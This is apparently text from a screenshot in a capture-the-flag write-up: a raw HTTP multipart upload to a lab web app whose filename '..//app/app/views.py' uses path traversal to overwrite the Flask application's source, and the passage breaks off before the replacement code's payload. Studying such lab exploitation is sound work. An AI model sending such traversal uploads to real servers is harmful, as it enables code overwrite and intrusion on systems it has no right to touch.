 Pretty Raw Hex
1 POST /upcloud HTTP/1.1
2 Host: 10.10.11.164
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------4222556005250508864173423537
8 Content-Length: 1412
9 Origin: http://10.10.11.164
10 Connection: close
11 Referer: http://10.10.11.164/upcloud
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------4222556005250508864173423537
15 Content-Disposition: form-data; name="file"; filename="..//app/app/views.py"
16 Content-Type: text/x-python
17
18 import os
19
20 from app.utils import get_file_name
21 from flask import render_template, request, send_file
22
23 from app import app
24
25
26 @app.route('/')
27 def index():
28     return render_template('index.html')
29
30
31 @app.route('/download')
32 def download():
33     return send_file(os.path.join(os.getcwd(), "app", "static", "source.zip"))
34
35
36 @app.route('/upcloud', methods=['GET', 'POST'])
37 def upload_file():